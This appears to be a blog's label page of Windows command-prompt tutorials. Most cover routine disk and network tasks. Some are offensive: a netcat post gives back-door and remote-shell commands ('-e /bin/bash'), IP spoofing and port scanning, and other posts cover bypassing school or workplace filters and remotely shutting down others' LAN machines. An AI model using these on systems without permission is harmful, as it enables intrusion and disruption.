Showing posts with label CMD. Show all posts

How To Convert File System from FAT/FAT32 to NTFS without losing Data

Converting a drive from fat/fat32 for better performance is very easy, just follow the steps below:


Step 1: Open Command Prompt(Open Run Dialog Box, press Win+R and type 'cmd' and press enter).

Step 2: Type the following command
convert d: /fs:ntfs

Step 3: This command would convert your d: drive to ntfs.
If the system cannot lock the drive, you will be prompted to convert it during next reboot.

Step 4: Normally you should select yes.

Conversion from fat/fat32 to ntfs is non-destructive, your data on the drive will NOT be lost.

Note: Be aware that converting to ntfs will make that partition of your drive unreadable under dos unless you have ntfs utilites to do so.
We'll not be responsible for any data loss, use this trick at your own risk. To avoid data loss, just perform the steps carefully!

How to always run a Program as an Administrator in Windows

Security experts often advice users to use the account with lower privilege in order to prevent system from malware attacks and other risks. The Administrator account with highest privileges, which can control over the entire system, should be used only when necessary.

In Windows, you’ll find that by default most of the programs run in the standard mode (even if you are using the admin user profile). But there are programs (like the Windows 7 DreamScene Activator) that need to be started in the administrator mode for them to function properly. Also, at times, even common applications like the Notepad need to be run as administrator.


So how do you run a program as an administrator? Well, just right click the program and choose “Run as administrator” in context menu. Better, you can use the keyboard shortcut trick to do it.

But it may be a little inconvenience to go through the same steps again and again, especially if the program is meant to be run in the admin mode all the time. Keeping that in mind, here are two solutions.

1. Enable the Administrator account
Yes, you can enable system built-in Administrator account, which was hidden by default (this is a risky method by the way..read on to know why).

Type “cmd” in the Windows search bar, and then right click on the “cmd” item, select “Run as administrator”.


Enter the following command into it:
net user administrator /active:yes

Command Prompt will return the execution result, which should be:
The command completed successfully.


Now you can migrate your personal data from current user profile to the new one, and launch any program as administrator.

Important: The above method is equivalent to turning off UAC as well as other system protection features. Hence, if you aren’t someone who’s been playing with computers since childhood and knows what he is doing, following the next method suggested.
2. Create Shortcut With Admin Privileges
A better solution is to create a shortcut that has administrator privileges. This could be done for specific applications which need to be run as administrator frequently.

Right click the program icon present on your desktop, taskbar, start menu or any other location.


Go to the properties, and then switch to “Shortcut” tab, and there you will find a button labeled “Advanced” Click on it.


Check the “Run as administrator” box, and then press OK.


From now on, this shortcut icon will run the program with administrator’s privileges all the time.

Note: Again, before going ahead and enabling this for a program, make sure the it is safe enough.

How to open a Site when it is Blocked at your School or Workplace

In most of the Schools, Colleges, and at Workplaces, Social Media Websites are blocked. So today, We'll see multiple methods which can be used to visit that blocked websites without any problem.


Using Ultra surf

By using UltraSurf, you can get access to any Blocked Sites. You just need to download it and start it before you start browsing. It also hides your IP address.


Using proxy websites

Just yo need to go to these sites and enter there the required web address then you will be redirected to the required site.

sesjobs.com
autoshow15.tk
surf24h.com
textbookshop.org
zama4.com
student-shop.org
homework4.com
student4.org
classworx.org
learn-stuff.net
dab2.com
studentball.org
study4life.org
mathworx.org
studyshark.org
teachbee.org
syllabus6.com
k16energy.com
science9.com
collegex.net
vxschool.com
hairyschool.com
gomaths.com
gomaths.org
collegeace.org
tenasa.com
pozu.info
yuzone.biz
nassor.org
novawiz.org
maths2011.com
school88.net
faceproxbook.com
ajooo.com
faceboxy.com
fecollege.net
vecschool.org
unblockface.org


Download our Android App Best Computer Guide


Using IP address of the site

Open CMD as administrator and now type tracert and then enter the site which is to be opened and press enter then you can find the IP address of the site and you can use that to get access.
Directly enter the IP address in your browser then you will able to access the site.

More Fun with NETCAT!!


This Post goes over the basic netcat commands and how to use them. It also goes over some basic batch commands as well.


Step 1: Getting Netcat

Now, the first thing I like to have is netcat on my own computer. Don’t be afraid to install it. Netcat is not a back door in itself, but can be used to create a back door. Netcat is basically Ms-DOS on steroids, so if you are serious about hacking, you should get netcat.

To get netcat, go to google and search for it, if you are using windows, you should google windows netcat for the .exe

After you have the .exe, take this and place it in your Windows System32 file, so that you can run it from cmd prompt.

After this, you can just type in nc at cmd prompt to use it,

For an example, if you wanted to get into a back door you installed, you would use the command

nc -v <IP_HERE> <PORT HERE>

I will get into more commands in the next step.

Step 2: Basic Netcat commands


-e prog inbound program to exec (dangerous!!)
-g gateway source-routing hop point(s), up to 8
-G num source-routing pointer: 4, 8, 12, …
-h this cruft
-i secs delay interval for lines sent, ports scanned
-l listen mode, for inbound connects
-L listen harder, re-listen on socket close
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-s addr local source address
-t answer TELNET negotiation
-u UDP mode
-v verbose (use twice to be more verbose)
-w secs timeout for connects and final net reads
-z zero-I/O mode (used for scanning)
port numbers can be individual or ranges: m-n (inclusive)

Connect to a port on a remote host
nc remote_host <port>

Connect to multiple ports on a remote host
nc remote_host <port>…<port>
For example:
nc www.somecompanyasanexample.com 21 25 80

Listen on a port for incoming connections(Also know as A Back Door)
nc -v -l -p <port>

Connect to remote host and serve a bash shell

nc remote_ip <port> -e /bin/bash
Note : Netcat does not support the -e flag by default. To
make Netcat support the -e flag, it must be re-compiled with
the DGAPING_SECURITY_HOLE option

Listen on a port and serve a bash shell upon connect
nc -v -l -p <port> -e /bin/bash

Note :
 Netcat does not support the -e flag by default. To make Netcat support the -e flag, it must be re-compiled with the DGAPING_SECURITY_HOLE option

Port scan a remote host
nc -v -z remote_host <port>-<port>
Use the -i flag to set a delay interval:
nc -œi <seconds> -v -z remote_host
<port>-<port>


Pipe command output to a netcat request
<command> | nc remote_host <port>
For example:
echo “GET / HTTP/1.0
(enter)
(enter)
“| nc www.somecompanyasanexample.com 80

Use source-routing to connect to a port on a remote host
nc -œg <gateway> remote_host <port>
Note: Up to eight hop points may be specified using the -g flag.
Use the -œG flag to specify the source-routing pointer.


Download our Android App Best Computer Guide



Spoof source IP address

Use the -œs flag to spoof the source IP address:
nc -s spoofed_ip remote_host port
This command will cause the remote host to respond back to the
spoofed IP address. The -œs flag can be used along with most of
the commands presented in this table.

Transfer a file

On the server host:
nc -v -l -p <port> < <file>

On the client host:
nc -v <server_host> <port> > <file>
It is also possible for the client host to listen on a port in order to receive a file. To do this, run the following command on the client host:
nc -v -l -p <port> > file
And run the following command on the server host:
nc -œv <client_host> <port> < file>

These can all be used by your netcat


Step 3: The Bat File portion
Once your in a Computer or server, you can exploit anything you want, usually i use vbs and .bat files, but I also want to create files through this method, now, you can transfer files by using the commands previously stated, but I like to create the files on the fly. You can google ways to transfer files through MS-DOS, and get many methods. I always like to use the Echo method 

once your in, use this command

Echo put file contents here > name.any file type

This will create the file specified in the current directory

Once your in you can run these by the simple command line
start filename


Step 4: Netcat


There are many other things you can do with netcat, but I have not gone into them in this guide.
Please do not use Back Doors on computers you don’t won, or where you have no permission.

Basic Command Prompt for Looping to find live IP Address


Since many reader have had already learnt about basic command prompt, now we will continue the tips and trick Basic Command Prompt For Looping to Find Live IP Address.


Actually there is many ways to do looping the program in command prompt, but for today we will focus on FOR looping.

According to wikipedia

In computer science a for loop is a programming language statement which allows code to be repeatedly executed. A for loop is classified as an iteration statement.

Unlike many other kinds of loops, such as the while loop, the for loop is often distinguished by an explicit loop counter or loop variable. This allows the body of the for loop (the code that is being repeatedly executed) to know about the sequencing of each iteration. For loops are also typically used when the amount of iterations is known before entering the loop. For loops are the shorthand way to make loops when the number of iterations is known, as a for loop can be written as a while loop.

For this tips and trick, we would create a simple FOR to check active computer on the network, even it’s outdated but we can learn about the logic

Requirement:
  • Command Prompt

Step by step Basic Command Prompt For Looping to Find Live IP Address:

If you already understand about basic FOR looping in programming, I believe that this tips and trick would be easy for you.

Step 1: Open your command prompt (Windows keyboard + R and type cmd).

Step 2: First, the most important one is reading the manual. We can see the help by typing help forto view the manuals.


Step 3: My computer resides on 192.168.8.0/24 network. We will try to scan the live IP address on this network using command prompt FOR looping. Here is my command


for /L %h IN (87,1,99) DO ping 192.168.8.%h -l 1 -n 1

Information:

for /L %h –> perform a command for a range of numbers where %h is the variable

IN (87, 1, 99) –> start looping from 87 with step amount 1 until 99

DO ping 192.168.8.%h -l 1 -n 1 –> do the ping to specified IP address
. We only send 1 byte buffer size(-l 1) and 1 times echo request(-n 1).

Here is the result (I snip some information and show some live IP address).


Conclusion:
1. This method will work if the target IPnot blocking the ICMP request.

2. To save the result to .txt file you can add >> result.txt


3. For more advanced data extraction, maybe we will cover it on another tips and trick.

Hope you found it useful...


Private Chat with CMD


We chat with everyone using some social networking websites like Facebook,Twitter or chat messengers like Yahoo, Gtalk etc. What about chatting via Command Prompt (cmd) .Yes! It is possible to chat via command prompt and we are presenting you with a technique to chat using cmd.


Download our Android App Best Computer Guide 


Pre requisite : All you need is your Friend’s IP address and Command Prompt

Follow the steps below to chat with any of your friend:

Step 1: Note your friend’s IP Address

Step 2: Open Command Prompt by Pressing window key + R. Enter cmd in run dialog.

Step 3: Open Notepad and write this code as it is: 

@echo off
:A
Cls
echo MESSENGER
set /p n=User:
set /p m=Message:
net send %n% %m%
Pause
Goto A

Step 4: Now save this as “Messenger.Bat”.


Step 5: Open that file and enter the IP of your friend, hit enter and then enter the message.

Step 6: Press enter and it will send the message to your friend and then keep chatting

That's it. Continue Chatting.....

How to root Android Phone Manually


You’ll need:
– ADB Drivers installed on your PC. If you don’t have download from here : adbdriver.com
– Root Kit – Download From here.
– Strength And Courage because Rooting Voids Your Warranty…

If you have a Samsung device then don’t worry, your warranty is gone forever… But if you own any other, maybe you can void it.


Download our Android App Best Computer Guide


Let’s start:

– Open The root kit by extracting The Rootkit using WinRAR
– Enable ”USB DEBUGGING” on your device
– Connect your device to your PC
– In the root kit open cmd.exe file … (If you can’t open cmd, go to C:/WINDOWS/SYSTEM32/ copy cmd.exe to your RootKitFolder)
– In cmd window type the following command:->adb devices *Your device will get listed in the window if it doesn't check your adb drivers or if you have followed the steps properly -


>adb push busybox /data/local/tmp ->adb push su /data/local/tmp ->adb push Superuser.apk /data/local/tmp


If you succeed move on…

– Now you need Root Shell Type :


adb shell


Note that you see a “$” sign in the command prompt. That means you are not in ”su” shell.

– Next run the following commands in the shell to change permissions and get some limited privileges for the Superuser files:

 ->chmod 6755 /data/local/tmp/su
 ->chmod 755 /data/local/tmp/busybox
 ->chmod 644 /data/local/tmp/Superuser.apk


Note: The names of the files are case sensitive!

– Done? Now you need to open a copy of linux which has nautilus… So enter your linux (I recommend using ubuntu 11.4) and type in the terminal (ctrl+alt+T)->sudo nautilus


This will open nautilus with root privileges.
You can just boot it from USB so no hassle of installing it…

Having your device connected with USB to PC switch it off and put it in download/recovery mode.

– In The exploring window navigate to:

/data/local/tmp


– And move/cut ”su” and ”busybox” to:

/system/bin


– From the tmp Folder you went earlier, move/cut ”Superuser.apk” to:

/system/app


– Now reboot you Android device… Congratulations ! You’re now ROOTED !

How to Assign and Remove Drive Letter

This can be done in two ways i.e. Using CMD and without using CMD
In this tutorial, We'll be covering the CMD one..


Download our Android App Best Computer Guide


Steps to be Followed to Assign Drive Letter:

Step 1: Run CMD as Administrator


Step 2: Type diskpart and hit Enter

Step 3: Type list volume and hit Enter. Here you should know the Number or Letter of the simple volume whose drive letter you want to assign, change, or remove.


Step 4:  Type select volume n and press Enter. where n is the number of the volume on which you want to perform actions.

Step 5: Now, If you want to assign or change the drive letter, type assign letter=R.


Step 6: If you want to remove the drive letter, type remove letter=R.

Step 7: Now, you have already assigned / changed / removed a drive letter. And you can type list volume to see the details.

How to Check your IP information

You might need your PC's IP address if you want to set up an Internet connection, allow other people to connect to your PC, or need to troubleshoot network problems.

Follow the Steps: (Without Using CMD)

Step 1: 
In Windows 8.1, select the Start button , start typing View network connections, and then select it in the list.
        
In Windows 7, open Network Connections by selecting the Start button Start button icon
        and then selecting Control Panel. In the search box, type adapter, and then, under Network and Sharing Center, select View network connections.

Step 2: Select an active network connection, and then, in the toolbar, select View status of this connection. (You might need to select the chevron icon to find this command.)


Step 3: Select Details.

Step 4: Your PC's IP address appears in the Value column, next to IPv4 Address.


Follow the Steps : (Using the CMD)

Step 1: Open Run Dialog Box (Press Win+R)

Step 2: Type CMD and hit Enter

Step 3: Type ipconfig and hit Enter


Step 4: Look for "Default Gateway" under your network adapter for your Router's IP address. 

Look for IPv4 Address under the same adapter section to find your computer's IP address. 

If you use a virtual private network for your business, its connection will have its own section and list your proxy IP address under IPv4 Address.

How to Remotely Shutdown any System Connected in LAN

This is a nice trick to Shutdown or restart any computer connected in a LAN. This trick is so simple and you don’t need any 3rd party softwares.This trick can be done in any LAN networks such as at schools, offices etc.All you need is the access to any of the system connected in LAN.You can really fool your friends by shutting down their system without their knowledge.Now lets start our trick,I am giving you step by step instructions,just folllow it .


STEPS :
1) Open RUN ( window + r ) and type cmd

2) In your command prompt window type the keyword given below exactly.


shutdown -i


If eveything goes right a new window as shown below will be opened



3) Now click add button and add IP address or name of the system that you are going to shutdown or restart as shown below.


If don’t know the IP address of the system just run nslookup in command prompt ,You will get the ip details of the systems connected on LAN network

4) After adding the IP address just change the settings as shown below.If you want to warn the user before shutting down their system just select that option and set time interval for shutting down their system.If you want to give a custom message to user before shutting down their system you can type it in comment field or else leave blank.


Thats it you are done…..The system with ip address that you added, will shutdown by the time you provided with the warning message if you given any..

If found anything useful in this article please pass your comments ……all your feedbacks are precious………

How to Create a Bootable USB Drive without using any Software


To create a bootable USB drive manually, we will use the Command Prompt as a Windows default program. Here are step by step to create a bootable USB drive as the Windows installation media.


1. Insert your USB flash drive to your running computer. As the first step, we need to run Command Prompt as administrator. To do this, we need to find cmd by typing ‘cmd‘ in the search box on Windows Start Menu. After search result for ‘cmd‘ appears, right click on it and select “Run as administrator“.

2. Type ‘diskpart‘ on Command Prompt (without quotes) and hit Enter. Wait for a while until the DISKPART program run.

3. Type ‘list disk‘ to view active disks on your computer and hit Enter. There would be seen that the active disks shown as Disk 0 for hard drive and Disk 1 for your USB flashdrive with its total capacity.

4. Type ‘select disk 1‘ to determine that disk 1 would be processed in the next step then hit Enter.

5. Type ‘clean‘ and hit Enter to remove all of data in the drive.

6. Type ‘create partition primary‘ and hit Enter. Creating a primary partition and further recognized by Windows as ‘partition 1‘.

7. Type ‘select partition 1‘ an hit Enter. Choosing the ‘partition 1‘ for setting up it as an active partition.

8. Type ‘active‘ and hit Enter. Activating current partition.

9. Type ‘format fs=ntfs quick‘ and hit Enter. Formatting current partition as NTFS file system quickly.

10. Type ‘exit‘ and hit Enter. Leaving DISKPART program but don’t close the Command Prompt instead.

11. Just copy the files of the windows you wanted to install.


DONE, Enjoy your Bootable USB Drive....

How to remove Hidden Shortcut Virus from Removable Media

If your Pen Drive is infected with any of the following viruses:

* Autorun.inf

* new folder.exe

* Iexplorer.vbs

* Bha.vbs

* nfo.exe

* New_Folder.exe

* ravmon.exe

* RVHost.exe or any other files with extension.


Actually this viruses are hidden and can’t be seen even after you enable show hidden folders.

Following simple dos command will change the attributes of these files ,there after you can remove it by pressing delete key.

Follow these steps:

Step1 : Type cmd in Run

Step2 : Switch to the drive on which pen drive is connected (like C:\> h: enter)

Step3 : type exactly as :

attrib -s -h *.* /s /d

and hit enter (don’t forget spaces).

Now you can see hidden virus files and simply delete them.

How to Hide any Drive Through CMD

Have you ever thought of hiding any drive from your system so that no one can knew about it. 
You may have heard or even used a lot of software’s that might be able to do that, but if you are geek like me and want to do things by your own without using any 3rd party software than this tutorial will show you how you can do it.
Well there are 3 ways of doing it, In this tutorial, we are covering CMD way of doing it.

Here is how to do it:

Step 1 : Open command Prompt, go to Start Menu > All Programs >Accessories > Command prompt
Step 2 : In the Command Prompt, type "diskpart" and hit enter key. If UAC (User Account Control), dialog-box prompts than click Yes.

Step 3 : Then type list volume and press enter, this will produce the list of all drives.


Step 4 : Now select the drive which you want to hide, you can either do this by typing Select Volume 1 (i.e. Volume Number) or by typing Select Volume C(i.e. Drive letter)


Step 5 : To hide a drive, type Remove Letter C. Here, C is the drive letter than you want to hide. You can use any drive letter you want.


Step 6 : That’s it. You are done! C drive is now hidden


How to unhide hidden drive

Step 1 : Follow the procedure mentioned in step 1, 2, 3 and 4.


Step 2 : To show the hidden drive type Assign Letter C and hit enter, now you can view C: drive in explorer.


That’s it. enjoy your privacy…..

12 CMD Tricks You Probably Don't Know About


No matter how good Windows may evolve on the GUI front, Command Prompt was how it all began. So here are some great and amazing tips and tricks you can use to make yourself comfortable while working with the Command Prompt. Have some fun and knowledge..

Let’s roll, shall we?

1. Open Command Prompt in a Folder


When you open the command prompt, it opens up in either User or System folder depending upon whether you ran it as administrator or not. Now the thing is, if you want to execute a file in any particular folder, you would have to use the change directory(cd) command to navigate to the folder which can be a problem if the directory is nested way too deep.

To ease things you can open the folder in your Windows Explorer, hold Shift key when you right-click in the folder and select Run command window here to directly open the CMD prompt with the path to that folder directly.


2. Enable QuickEdit for Easy Copy/Paste

One thing I miss the most in Command Prompt is the ability to easily copy and paste text using the conventional Windows hotkeys. Normally, one would have to use the right-click context menu options to copy and paste text, but if you enable QuickEdit, you can do them using simple shortcuts.


To enable the QuickEdit mode, right-click on the Command Prompt Title Bar and select Properties. In the Properties Window under the Option Tab enable QuickEdit Mode. That’s all; you can now quickly select text by dragging your mouse pointer. Pressing the enter key on the selected text will copy the text to the clipboard, and a simple left click would be enough to paste the text.


3. Run Command Prompt as Admin

Many commands require you to run command prompt as administrator. When you search for CMD in Start Menu, other than selecting Run as administrator from the right-click menu, you can simply press Ctrl+Shift+Enter to open it with admin privileges. This trick will work for all the programs installed on your system.

4. See Command History

You can see last used commands in a session using the navigation buttons, but if you would like to see a list of all the commands, you can get it by pressing the F7 button.


Alternatively, you can use the command doskey /history to list these commands in the command prompt itself.
5. Change Command Prompt Looks

Are you bored with the conventional black-and-white looks of the command prompt and would like to paint it different
6. Copy Commands Output to Clipboard Directly

Sometimes one might want to copy the output from a command to clipboard, like at times when you get an error, and you want to paste the exact error in email or while chatting with someone.

To store a command output to a clipboard add the command | clip at the end of the command. For e.g. Dir /p | clip
7. Drag and Drop Files to Change Path

If you are already in command prompt, and you want to copy the exact path to a folder or file to run the file or change the present working directory, you can simply drag and drop the file or the folder on the command prompt.

The path of the dropped file or folder will show up in quotes.


8. Run Commands Simultaneously


You can put && between two commands and execute them one after another. The command on the left will execute first followed by the command on the right of the double ampersand.


9. Get Help for Command


Well let’s say you know about a command, but you are not sure how it works. Not a problem, all you need to do is suffix the command with /? and execute it. If the command is valid, the command prompt will give you all the information related to it.


10. Watch Star Wars in ASCII


For all my nerdy friends who are diehard fans of Star Wars, you can actually watch the Star Wars Episode IV movie in the command prompt. Though it would be in ASCII, it will be fun. To start the movie, open command prompt, type in telnet towel.blinkenlights.nl. and press enter.

11. Make Undeletable, Unrenamable Folders


Click on Start.
Click on Run. Type in “cmd” without quotes.
In the Command Prompt Window that opens, type the name of the drive you wish to create your folder in the format <drive-name>: and press Enter. e.g. If you wish to create the undeletable folder in D drive, type “D:” without the quotes. Note that the folder cannot be created in the root of C:/ drive (if C: is your system drive).
Type this command- “md con\” or “md lpt1\” without the quotes and press Enter. You can choose any of the keywords given above as the name of your folder.

Now Windows will create an undeletable, unrenamable folder in the drive you entered in Step 3. However the folder can be renamed to another keyword using Windows Explorer.

Deleting the Folder

Although it is not possible to manually delete the folder, you can delete the folder by typing “rd con\” or “rd lpt1\” in Step 4 instead of “md con\” or “md lpt1\”.

Windows Compatibility: This works on Windows XP, Windows Vista, Windows 7 and Windows 8.

Try it yourself to create one such folder which can neither be deleted nor be renamed.


12.Know your IP address, DNS Server’s address and a lot more about your Internet Connection


For Windows XP Users, there’s no need to select Run as Administrator, all you need to do is Click on Start and then Run and type cmd in the Open box and press enter.

For Windows Vista and Windows 7 Users, click on the Windows Start button and type cmd, right click cmd on the top and select Run Administrator.Command Prompt can even let you know your IP address. Just type ipconfig/ all in the command prompt and press Enter. Along with your IP address and DNS servers, command prompt will also return a ton of information like your host name, primary DNS suffix, node type, whether IP Routing ,Wins Proxy, and DHCP are enabled, your network adapter’s description, your physical (MAC) address, etc.